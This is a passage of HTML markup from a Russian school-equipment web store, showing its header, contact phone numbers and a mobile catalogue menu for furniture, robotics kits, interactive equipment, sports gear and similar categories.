							<span>+ &nbspЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Frobototekhnika%2Ffischertechnik%2F19123%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                
                <!-- noindex -->
                                                                            <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/45d/45dc6888c2aac85512ce2537832f57c7.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                
                <!-- noindex -->
                                                                            <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Frobototekhnika%2Ffischertechnik%2F19123%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color " rel="nofollow" href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a>
                        </div>
                                                                    <div class="more_phone">
                            <a class="dark-color " rel="nofollow" href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebel/" title="Мебель">
																				<span class="top-mobile-menu__title">Мебель</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebel/">Мебель</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/shkolnye_party/" title="Школьные парты">
																												<span class="top-mobile-menu__title">Школьные парты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stoly_uchenicheskie/" title="Столы ученические">
																												<span class="top-mobile-menu__title">Столы ученические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/pismennye_stoly_dlya_shkolnikov/" title="Письменные столы для школьников">
																												<span class="top-mobile-menu__title">Письменные столы для школьников</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stoly_transformery/" title="Столы-трансформеры">
																												<span class="top-mobile-menu__title">Столы-трансформеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stulya_dlya_shkoly/" title="Стулья для школы">
																												<span class="top-mobile-menu__title">Стулья для школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/prikaz804/" title="Оборудование по приказу №804 / №838">
																												<span class="top-mobile-menu__title">Оборудование по приказу №804 / №838</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_uchitelya/" title="Мебель для учителя">
																												<span class="top-mobile-menu__title">Мебель для учителя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/laboratornaya_mebel/" title="Лабораторная мебель">
																												<span class="top-mobile-menu__title">Лабораторная мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_garderoba_i_razdevalok/" title="Мебель для гардероба и раздевалок">
																												<span class="top-mobile-menu__title">Мебель для гардероба и раздевалок</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_koridorov/" title="Мебель для коридоров">
																												<span class="top-mobile-menu__title">Мебель для коридоров</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/robototekhnika/" title="Робототехника">
																				<span class="top-mobile-menu__title">Робототехника</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/robototekhnika/">Робототехника</a></li>
																																															<li class="selected">
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/fischertechnik/" title="FISCHERTECHNIK">
																												<span class="top-mobile-menu__title">FISCHERTECHNIK</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/huna/" title="HUNA">
																												<span class="top-mobile-menu__title">HUNA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/lego_education/" title="LEGO Education">
																												<span class="top-mobile-menu__title">LEGO Education</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/makeblock/" title="Makeblock">
																												<span class="top-mobile-menu__title">Makeblock</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/tetrix_robotics/" title="TETRIX Robotics">
																												<span class="top-mobile-menu__title">TETRIX Robotics</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/podvodnaya_robototekhnika/" title="Подводная робототехника">
																												<span class="top-mobile-menu__title">Подводная робототехника</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/red/" title="RED">
																												<span class="top-mobile-menu__title">RED</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/vex_robotics/" title="VEX Robotics">
																												<span class="top-mobile-menu__title">VEX Robotics</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/mebel_dlya_robototekhniki/" title="Мебель для робототехники">
																												<span class="top-mobile-menu__title">Мебель для робототехники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/obrazovatelnye_nabory/" title="Образовательные наборы">
																												<span class="top-mobile-menu__title">Образовательные наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/roborobo/" title="RoboRobo">
																												<span class="top-mobile-menu__title">RoboRobo</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/" title="Интерактивное оборудование">
																				<span class="top-mobile-menu__title">Интерактивное оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/interaktivnoe_oborudovanie/">Интерактивное оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/3d_printery_i_skanery/" title="3D-принтеры и сканеры">
																												<span class="top-mobile-menu__title">3D-принтеры и сканеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/dokument_kamery/" title="Документ-камеры">
																												<span class="top-mobile-menu__title">Документ-камеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_doski_i_kompleksy/" title="Интерактивные доски и комплексы">
																												<span class="top-mobile-menu__title">Интерактивные доски и комплексы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/" title="Интерактивные панели и планшеты">
																												<span class="top-mobile-menu__title">Интерактивные панели и планшеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_pesochnitsy/" title="Интерактивные песочницы">
																												<span class="top-mobile-menu__title">Интерактивные песочницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/virtualnaya_realnost/" title="Виртуальная реальность">
																												<span class="top-mobile-menu__title">Виртуальная реальность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_stoly_i_kioski/" title="Интерактивные столы и киоски">
																												<span class="top-mobile-menu__title">Интерактивные столы и киоски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_tribuny/" title="Интерактивные трибуны">
																												<span class="top-mobile-menu__title">Интерактивные трибуны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/po_i_multimedia/" title="ПО и мультимедиа">
																												<span class="top-mobile-menu__title">ПО и мультимедиа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/poly_i_steny/" title="Полы и стены">
																												<span class="top-mobile-menu__title">Полы и стены</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/proektory_i_ekrany/" title="Проекторы и экраны">
																												<span class="top-mobile-menu__title">Проекторы и экраны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/sistemy_testirovaniya_i_golosovaniya/" title="Системы тестирования и голосования">
																												<span class="top-mobile-menu__title">Системы тестирования и голосования</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sport_inventar/" title="Спорт инвентарь">
																				<span class="top-mobile-menu__title">Спорт инвентарь</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sport_inventar/">Спорт инвентарь</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/shvedskie_stenki/" title="Шведские стенки">
																												<span class="top-mobile-menu__title">Шведские стенки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/kanaty/" title="Канаты">
																												<span class="top-mobile-menu__title">Канаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/maty/" title="Маты">
																												<span class="top-mobile-menu__title">Маты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/oborudovanie_dlya_gto/" title="Оборудование для ГТО">
																												<span class="top-mobile-menu__title">Оборудование для ГТО</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/shakhmaty_i_shashki/" title="Шахматы и шашки">
																												<span class="top-mobile-menu__title">Шахматы и шашки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/avtogorodki/" title="Автогородки">
																				<span class="top-mobile-menu__title">Автогородки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/biblioteka/" title="Библиотека">
																				<span class="top-mobile-menu__title">Библиотека</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/biblioteka/">Библиотека</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/biblioteka/stellazhi/" title="Стеллажи">
																												<span class="top-mobile-menu__title">Стеллажи</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/kvadrokoptery/" title="Квадрокоптеры">
																				<span class="top-mobile-menu__title">Квадрокоптеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/" title="Патриотическое воспитание">
																				<span class="top-mobile-menu__title">Патриотическое воспитание</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/patrioticheskoe_vospitanie/">Патриотическое воспитание</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/yunarmiya/" title="Юнармия">
																												<span class="top-mobile-menu__title">Юнармия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/makety_oruzhiya/" title="Макеты оружия">
																												<span class="top-mobile-menu__title">Макеты оружия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/stendy/" title="Стенды">
																												<span class="top-mobile-menu__title">Стенды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/nastennye_paneli/" title="Настенные панели">
																												<span class="top-mobile-menu__title">Настенные панели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/dekoratsii/" title="Декорации">
																												<span class="top-mobile-menu__title">Декорации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/kostyumy/" title="Костюмы">
																												<span class="top-mobile-menu__title">Костюмы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/vozobnovlyaemaya_energetika/" title="Возобновляемая энергетика">
																				<span class="top-mobile-menu__title">Возобновляемая энергетика</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/semevedenie/" title="Семьеведение">
																				<span class="top-mobile-menu__title">Семьеведение</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kabinety/" title="Кабинеты">
																				<span class="top-mobile-menu__title">Кабинеты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kabinety/">Кабинеты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/biologiya_i_ekologiya/" title="Биология и экология">
																												<span class="top-mobile-menu__title">Биология и экология</span>
																											</a>
																									</li>
																																															<li>
